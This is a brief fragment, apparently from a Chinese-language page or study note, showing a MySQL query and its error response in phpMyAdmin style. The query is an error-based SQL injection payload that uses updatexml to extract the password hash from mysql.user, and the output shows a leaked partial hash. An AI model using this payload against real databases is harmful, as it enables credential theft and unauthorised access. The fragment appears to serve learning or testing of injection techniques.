 错误
SQL 查询:
select(updatexml(1,concat(0x7e,(select (select authentication_string from mysql.user limit 1 )),0x7e),1)) LIMIT 0, 25
MySQL 返回:
#1105 - XPATH syntax error: '~*6BB4837EB74329105EE4568DDA7DC6'